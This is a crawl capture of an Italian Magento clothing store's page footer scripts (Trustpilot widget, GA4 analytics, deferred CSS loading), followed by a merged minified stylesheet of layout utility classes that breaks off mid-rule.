                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script type="text/x-magento-init">
{
    "*": {
        "MGS_Ajaxlayernavigation/js/ajax-navigation": {
            "useAjax": "1",
            "use_range_price": "1", 
            "pricePrefix" : "€",
            "pricePostfix" : ""
        }
    }
}
</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css
body_size: 12560
content:
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0}.page-wrapper{width:100%}.page-main>.columns{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.frame,.page-main>.columns,.breadcrumbs .items{max-width:1200px;margin:auto;box-sizing:border-box}.page-title-wrapper,.breadcrumbs .items,.frame{padding-left:15px;padding-right:15px}@media (min-width:1200px){body.width1024 .frame,body.width1024 .page-main,body.width1024 .breadcrumbs .items,body.width1024 .page.messages .messages{max-width:1024px}body.width1366 .frame,body.width1366 .page-main,body.width1366 .breadcrumbs .items,body.width1366 .page.messages .messages{max-width:1366px}}body.fullwidth .frame,body.fullwidth .page-main,body.fullwidth .breadcrumbs .items,body.fullwidth .page.messages .messages{max-width:100% !important}body .page-main>.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}body.page-layout-1column .sidebar.sidebar-main,body.page-layout-1column .sidebar.sidebar-additional,body.page-layout-1column .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){body.page-layout-2columns-left .page-main>.columns,body.page-layout-2columns-right .page-main>.columns{display:block !important}body.page-layout-2columns-left .page-main>.columns:after,body.page-layout-2columns-right .page-main>.columns:after{content:"";display:table;clear:bottom}body.page-layout-2columns-left .page-main>.columns .column.main,body.page-layout-2columns-right .page-main>.columns .column.main{width:calc(75% - 15px);float:right}body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-additional,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{width:calc(25% + 15px);padding:0 30px 0 0;float:left}body.page-layout-2columns-right .page-main>.columns .column.main{float:left}body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{float:right;padding:0 0 0 30px}body.page-layout-3columns .columns .column.main{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 calc(25% + 15px);flex:0 0 calc(25% + 15px);max-width:calc(25% + 15px)}body.page-layout-3columns .sidebar.sidebar-main{padding:0 30px 0 0}body.page-layout-3columns .sidebar.sidebar-additional{padding:0 0 0 30px}}@media (max-width:991.98px){body.page-layout-3columns .columns .sidebar.sidebar-additional,body.page-layout-2columns-left .columns .sidebar.sidebar-additional,body.page-layout-2columns-right .columns .sidebar.sidebar-additional,body.page-layout-3columns .columns .sidebar.sidebar-main,body.page-layout-2columns-left .columns .sidebar.sidebar-main,body.page-layout-2columns-right .columns .sidebar.sidebar-main,body.page-layout-3columns .columns .column.main,body.page-layout-2columns-left .columns .column.main,body.page-layout-2columns-right .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media (max-width:767.98px){.text-mb-left{text-align:left}.text-mb-right{text-align:right}.text-mb-center{text-align:center}.text-mb-justify{text-align:justify}}@media (min-width:768px){.text-tb-left{text-align:left}.text-tb-right{text-align:right}.text-tb-center{text-align:center}.text-tb-justify{text-align:justify}}@media (min-width:1200px){.text-des-left{text-align:left}.text-des-right{text-align:right}.text-des-center{text-align:center}.text-des-justify{text-align:justify}}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.display-none{display:none}.display-inline{display:inline}.display-inline-block{display:inline-block}.display-block{display:block}.display-table{display:table}.display-table-row{display:table-row}.display-table-cell{display:table-cell}.display-flex{display:-ms-flexbox;display:flex}.display-inline-flex{display:-ms-inline-flexbox;display:inline-flex}@media (max-width:767.98px){.display-mb-none{display:none}.display-mb-inline{display:inline}.display-mb-inline-block{display:inline-block}.display-mb-block{display:block}.display-mb-table{display:table}.display-mb-table-row{display:table-row}.display-mb-table-cell{display:table-cell}.display-mb-flex{display:-ms-flexbox;display:flex}.display-mb-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.display-tb-none{display:none}.display-tb-inline{display:inline}.display-tb-inline-block{display:inline-block}.display-tb-block{display:block}.display-tb-table{display:table}.display-tb-table-row{display:table-row}.display-tb-table-cell{display:table-cell}.display-tb-flex{display:-ms-flexbox;display:flex}.display-tb-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:992px){.display-des-none{display:none}.display-des-inline{display:inline}.display-des-inline-block{display:inline-block}.display-des-block{display:block}.display-des-table{display:table}.display-des-table-row{display:table-row}.display-des-table-cell{display:table-cell}.display-des-flex{display:-ms-flexbox;display:flex}.display-des-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}.flex-row{-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-shrink-1{-ms-flex-negative:1;flex-shrink:1}@media (max-width:767.98px){.flex-mb-row{-ms-flex-direction:row;flex-direction:row}.flex-mb-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-mb-column{-ms-flex-direction:column;flex-direction:column}.flex-mb-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-mb-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-mb-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-mb-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-mb-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-mb-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-mb-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-mb-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-mb-shrink-1{-ms-flex-negative:1;flex-shrink:1}}@media (min-width:768px){.flex-tb-row{-ms-flex-direction:row;flex-direction:row}.flex-tb-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-tb-column{-ms-flex-direction:column;flex-direction:column}.flex-tb-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-tb-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-tb-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-tb-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-tb-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-tb-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-tb-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-tb-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-tb-shrink-1{-ms-flex-negative:1;flex-shrink:1}}@media (min-width:992px){.flex-des-row{-ms-flex-direction:row;flex-direction:row}.flex-des-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-des-column{-ms-flex-direction:column;flex-direction:column}.flex-des-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-des-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-des-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-des-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-des-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-des-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-des-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-des-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-des-shrink-1{-ms-flex-negative:1;flex-shrink:1}}.order-1{order:1;-webkit-order:1;-moz-order:1}.order-2{order:2;-webkit-order:2;-moz-order:2}.order-3{order:3;-webkit-order:3;-moz-order:3}.order-4{order:4;-webkit-order:4;-moz-order:4}.order-5{order:5;-webkit-order:5;-moz-order:5}.order-6{order:6;-webkit-order:6;-moz-order:6}@media (min-width:1200px){.order-des-1{order:1;-webkit-order:1;-moz-order:1}.order-des-2{order:2;-webkit-order:2;-moz-order:2}.order-des-3{order:3;-webkit-order:3;-moz-order:3}.order-des-4{order:4;-webkit-order:4;-moz-order:4}.order-des-5{order:5;-webkit-order:5;-moz-order:5}.order-des-6{order:6;-webkit-order:6;-moz-order:6}}@media (min-width:768px) and (max-width:1199.98px){.order-tb-1{order:1;-webkit-order:1;-moz-order:1}.order-tb-2{order:2;-webkit-order:2;-moz-order:2}.order-tb-3{order:3;-webkit-order:3;-moz-order:3}.order-tb-4{order:4;-webkit-order:4;-moz-order:4}.order-tb-5{order:5;-webkit-order:5;-moz-order:5}.order-tb-6{order:6;-webkit-order:6;-moz-order:6}}@media (max-width:767px){.order-mb-1{order:1;-webkit-order:1;-moz-order:1}.order-mb-2{order:2;-webkit-order:2;-moz-order:2}.order-mb-3{order:3;-webkit-order:3;-moz-order:3}.order-mb-4{order:4;-webkit-order:4;-moz-order:4}.order-mb-5{order:5;-webkit-order:5;-moz-order:5}.order-mb-6{order:6;-webkit-order:6;-moz-order:6}}.justify-content-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-ms-flex-pack:center;justify-content:center}.justify-content-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-around{-ms-flex-pack:distribute;justify-content:space-around}@media (max-width:767.98px){.justify-content-mb-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-mb-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-mb-center{-ms-flex-pack:center;justify-content:center}.justify-content-mb-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-mb-around{-ms-flex-pack:distribute;justify-content:space-around}}@media (min-width:768px){.justify-content-tb-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-tb-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-tb-center{-ms-flex-pack:center;justify-content:center}.justify-content-tb-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-tb-around{-ms-flex-pack:distribute;justify-content:space-around}}@media (min-width:992px){.justify-content-des-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-des-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-des-center{-ms-flex-pack:center;justify-content:center}.justify-content-des-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-des-around{-ms-flex-pack:distribute;justify-content:space-around}}.align-items-start{-ms-flex-align:start;align-items:flex-start}.align-items-end{-ms-flex-align:end;align-items:flex-end}.align-items-center{-ms-flex-align:center;align-items:center}.align-items-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-stretch{-ms-flex-align:stretch;align-items:stretch}@media (max-width:767.98px){.align-items-mb-start{-ms-flex-align:start;align-items:flex-start}.align-items-mb-end{-ms-flex-align:end;align-items:flex-end}.align-items-mb-center{-ms-flex-align:center;align-items:center}.align-items-mb-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-mb-stretch{-ms-flex-align:stretch;align-items:stretch}}@media (min-width:768px){.align-items-tb-start{-ms-flex-align:start;align-items:flex-start}.align-items-tb-end{-ms-flex-align:end;align-items:flex-end}.align-items-tb-center{-ms-flex-align:center;align-items:center}.align-items-tb-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-tb-stretch{-ms-flex-align:stretch;align-items:stretch}}@media (min-width:992px){.align-items-des-start{-ms-flex-align:start;align-items:flex-start}.align-items-des-end{-ms-flex-align:end;align-items:flex-end}.align-items-des-center{-ms-flex-align:center;align-items:center}.align-items-des-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-des-stretch{-ms-flex-align:stretch;align-items:stretch}}.align-content-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-center{-ms-flex-line-pack:center;align-content:center}.align-content-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}@media (max-width:767.98px){.align-content-mb-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-mb-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-mb-center{-ms-flex-line-pack:center;align-content:center}.align-content-mb-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-mb-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-mb-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:768px){.align-content-tb-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-tb-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-tb-center{-ms-flex-line-pack:center;align-content:center}.align-content-tb-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-tb-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-tb-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:992px){.align-content-des-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-des-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-des-center{-ms-flex-line-pack:center;align-content:center}.align-content-des-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-des-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-des-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}.align-self-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}@media (max-width:767.98px){.align-self-mb-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-mb-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-mb-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-mb-center{-ms-flex-item-align:center;align-self:center}.align-self-mb-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-mb-stretch{-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:768px){.align-self-tb-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-tb-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-tb-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-tb-center{-ms-flex-item-align:center;align-self:center}.align-self-tb-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-tb-stretch{-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:992px){.align-self-des-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-des-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-des-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-des-center{-ms-flex-item-align:center;align-self:center}.align-self-des-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-des-stretch{-ms-flex-item-align:stretch;align-self:stretch}}.pd-0{padding:0}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-0{padding-top:0}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-0{padding-bottom:0}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-0{padding-left:0}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-0{padding-right:0}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}@media (max-width:767.98px){.pd-mb-0{padding:0}.pd-mb-5{padding:5px}.pd-mb-10{padding:10px}.pd-mb-15{padding:15px}.pd-mb-20{padding:20px}.pd-mb-25{padding:25px}.pd-mb-30{padding:30px}.pd-mb-35{padding:35px}.pd-mb-40{padding:40px}.pd-mb-45{padding:45px}.pd-mb-50{padding:50px}.pd-mb-55{padding:55px}.pd-mb-60{padding:60px}.pd-mb-65{padding:65px}.pd-mb-70{padding:70px}.pd-mb-75{padding:75px}.pd-mb-top-0{padding-top:0}.pd-mb-top-5{padding-top:5px}.pd-mb-top-10{padding-top:10px}.pd-mb-top-15{padding-top:15px}.pd-mb-top-20{padding-top:20px}.pd-mb-top-25{padding-top:25px}.pd-mb-top-30{padding-top:30px}.pd-mb-top-35{padding-top:35px}.pd-mb-top-40{padding-top:40px}.pd-mb-top-45{padding-top:45px}.pd-mb-top-50{padding-top:50px}.pd-mb-top-55{padding-top:55px}.pd-mb-top-60{padding-top:60px}.pd-mb-top-65{padding-top:65px}.pd-mb-top-70{padding-top:70px}.pd-mb-top-75{padding-top:75px}.pd-mb-bottom-0{padding-bottom:0}.pd-mb-bottom-5{padding-bottom:5px}.pd-mb-bottom-10{padding-bottom:10px}.pd-mb-bottom-15{padding-bottom:15px}.pd-mb-bottom-20{padding-bottom:20px}.pd-mb-bottom-25{padding-bottom:25px}.pd-mb-bottom-30{padding-bottom:30px}.pd-mb-bottom-35{padding-bottom:35px}.pd-mb-bottom-40{padding-bottom:40px}.pd-mb-bottom-45{padding-bottom:45px}.pd-mb-bottom-50{padding-bottom:50px}.pd-mb-bottom-55{padding-bottom:55px}.pd-mb-bottom-60{padding-bottom:60px}.pd-mb-bottom-65{padding-bottom:65px}.pd-mb-bottom-70{padding-bottom:70px}.pd-mb-bottom-75{padding-bottom:75px}.pd-mb-left-0{padding-left:0}.pd-mb-left-5{padding-left:5px}.pd-mb-left-10{padding-left:10px}.pd-mb-left-15{padding-left:15px}.pd-mb-left-20{padding-left:20px}.pd-mb-left-25{padding-left:25px}.pd-mb-left-30{padding-left:30px}.pd-mb-left-35{padding-left:35px}.pd-mb-left-40{padding-left:40px}.pd-mb-left-45{padding-left:45px}.pd-mb-left-50{padding-left:50px}.pd-mb-left-55{padding-left:55px}.pd-mb-left-60{padding-left:60px}.pd-mb-left-65{padding-left:65px}.pd-mb-left-70{padding-left:70px}.pd-mb-left-75{padding-left:75px}.pd-mb-right-0{padding-right:0}.pd-mb-right-5{padding-right:5px}.pd-mb-right-10{padding-right:10px}.pd-mb-right-15{padding-right:15px}.pd-mb-right-20{padding-right:20px}.pd-mb-right-25{padding-right:25px}.pd-mb-right-30{padding-right:30px}.pd-mb-right-35{padding-right:35px}.pd-mb-right-40{padding-right:40px}.pd-mb-right-45{padding-right:45px}.pd-mb-right-50{padding-right:50px}.pd-mb-right-55{padding-right:55px}.pd-mb-right-60{padding-right:60px}.pd-mb-right-65{padding-right:65px}.pd-mb-right-70{padding-right:70px}.pd-mb-right-75{padding-right:75px}}@media (min-width:768px){.pd-tb-0{padding:0}.pd-tb-5{padding:5px}.pd-tb-10{padding:10px}.pd-tb-15{padding:15px}.pd-tb-20{padding:20px}.pd-tb-25{padding:25px}.pd-tb-30{padding:30px}.pd-tb-35{padding:35px}.pd-tb-40{padding:40px}.pd-tb-45{padding:45px}.pd-tb-50{padding:50px}.pd-tb-55{padding:55px}.pd-tb-60{padding:60px}.pd-tb-65{padding:65px}.pd-tb-70{padding:70px}.pd-tb-75{padding:75px}.pd-tb-top-0{padding-top:0}.pd-tb-top-5{padding-top:5px}.pd-tb-top-10{padding-top:10px}.pd-tb-top-15{padding-top:15px}.pd-tb-top-20{padding-top:20px}.pd-tb-top-25{padding-top:25px}.pd-tb-top-30{padding-top:30px}.pd-tb-top-35{padding-top:35px}.pd-tb-top-40{padding-top:40px}.pd-tb-top-45{padding-top:45px}.pd-tb-top-50{padding-top:50px}.pd-tb-top-55{padding-top:55px}.pd-tb-top-60{padding-top:60px}.pd-tb-top-65{padding-top:65px}.pd-tb-top-70{padding-top:70px}.pd-tb-top-75{padding-top:75px}.pd-tb-bottom-0{padding-bottom:0}.pd-tb-bottom-5{padding-bottom:5px}.pd-tb-bottom-10{padding-bottom:10px}.pd-tb-bottom-15{padding-bottom:15px}.pd-tb-bottom-20{padding-bottom:20px}.pd-tb-bottom-25{padding-bottom:25px}.pd-tb-bottom-30{padding-bottom:30px}.pd-tb-bottom-35{padding-bottom:35px}.pd-tb-bottom-40{padding-bottom:40px}.pd-tb-bottom-45{padding-bottom:45px}.pd-tb-bottom-50{padding-bottom:50px}.pd-tb-bottom-55{padding-bottom:55px}.pd-tb-bottom-60{padding-bottom:60px}.pd-tb-bottom-65{padding-bottom:65px}.pd-tb-bottom-70{padding-bottom:70px}.pd-tb-bottom-75{padding-bottom:75px}.pd-tb-left-0{padding-left:0}.pd-tb-left-5{padding-left:5px}.pd-tb-left-10{padding-left:10px}.pd-tb-left-15{padding-left:15px}.pd-tb-left-20{padding-left:20px}.pd-tb-left-25{padding-left:25px}.pd-tb-left-30{padding-left:30px}.pd-tb-left-35{padding-left:35px}.pd-tb-left-40{padding-left:40px}.pd-tb-left-45{padding-left:45px}.pd-tb-left-50{padding-left:50px}.pd-tb-left-55{padding-left:55px}.pd-tb-left-60{padding-left:60px}.pd-tb-left-65{padding-left:65px}.pd-tb-left-70{padding-left:70px}.pd-tb-left-75{padding-left:75px}.pd-tb-right-0{padding-right:0}.pd-tb-right-5{padding-right:5px}.pd-tb-right-10{padding-right:10px}.pd-tb-right-15{padding-right:15px}.pd-tb-right-20{padding-right:20px}.pd-tb-right-25{padding-right:25px}.pd-tb-right-30{padding-right:30px}.pd-tb-right-35{padding-right:35px}.pd-tb-right-40{padding-right:40px}.pd-tb-right-45{padding-right:45px}.pd-tb-right-50{padding-right:50px}.pd-tb-right-55{padding-right:55px}.pd-tb-right-60{padding-right:60px}.pd-tb-right-65{padding-right:65px}.pd-tb-right-70{padding-right:70px}.pd-tb-right-75{padding-right:75px}}@media (min-width:992px){.pd-des-0{padding:0}.pd-des-5{padding:5px}.pd-des-10{padding:10px}.pd-des-15{padding:15px}.pd-des-20{padding:20px}.pd-des-25{padding:25px}.pd-des-30{padding:30px}.pd-des-35{padding:35px}.pd-des-40{padding:40px}.pd-des-45{padding:45px}.pd-des-50{padding:50px}.pd-des-55{padding:55px}.pd-des-60{padding:60px}.pd-des-65{padding:65px}.pd-des-70{padding:70px}.pd-des-75{padding:75px}.pd-des-top-0{padding-top:0}.pd-des-top-5{padding-top:5px}.pd-des-top-10{padding-top:10px}.pd-des-top-15{padding-top:15px}.pd-des-top-20{padding-top:20px}.pd-des-top-25{padding-top:25px}.pd-des-top-30{padding-top:30px}.pd-des-top-35{padding-top:35px}.pd-des-top-40{padding-top:40px}.pd-des-top-45{padding-top:45px}.pd-des-top-50{padding-top:50px}.pd-des-top-55{padding-top:55px}.pd-des-top-60{padding-top:60px}.pd-des-top-65{padding-top:65px}.pd-des-top-70{padding-top:70px}.pd-des-top-75{padding-top:75px}.pd-des-bottom-0{padding-bottom:0}.pd-des-bottom-5{padding-bottom:5px}.pd-des-bottom-10{padding-bottom:10px}.pd-des-bottom-15{padding-bottom:15px}.pd-des-bottom-20{padding-bottom:20px}.pd-des-bottom-25{padding-bottom:25px}.pd-des-bottom-30{padding-bottom:30px}.pd-des-bottom-35{padding-bottom:35px}.pd-des-bottom-40{padding-bottom:40px}.pd-des-bottom-45{padding-bottom:45px}.pd-des-bottom-50{padding-bottom:50px}.pd-des-bottom-55{padding-bottom:55px}.pd-des-bottom-60{padding-bottom:60px}.pd-des-bottom-65{padding-bottom:65px}.pd-des-bottom-70{padding-bottom:70px}.pd-des-bottom-75{padding-bottom:75px}.pd-des-left-0{padding-left:0}.pd-des-left-5{padding-left:5px}.pd-des-left-10{padding-left:10px}.pd-des-left-15{padding-left:15px}.pd-des-left-20{padding-left:20px}.pd-des-left-25{padding-left:25px}.pd-des-left-30{padding-left:30px}.pd-des-left-35{padding-left:35px}.pd-des-left-40{padding-left:40px}.pd-des-left-45{padding-left:45px}.pd-des-left-50{padding-left:50px}.pd-des-left-55{padding-left:55px}.pd-des-left-60{padding-left:60px}.pd-des-left-65{padding-left:65px}.pd-des-left-70{padding-left:70px}.pd-des-left-75{padding-left:75px}.pd-des-right-0{padding-right:0}.pd-des-right-5{padding-right:5px}.pd-des-right-10{padding-right:10px}.pd-des-right-15{padding-right:15px}.pd-des-right-20{padding-right:20px}.pd-des-right-25{padding-right:25px}.pd-des-right-30{padding-right:30px}.pd-des-right-35{padding-right:35px}.pd-des-right-40{padding-right:40px}.pd-des-right-45{padding-right:45px}.pd-des-right-50{padding-right:50px}.pd-des-right-55{padding-right:55px}.pd-des-right-60{padding-right:60px}.pd-des-right-65{padding-right:65px}.pd-des-right-70{padding-right:70px}.pd-des-right-75{padding-right:75px}}.mg-0{margin:0}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-0{margin-top:0}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-0{margin-bottom:0}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom: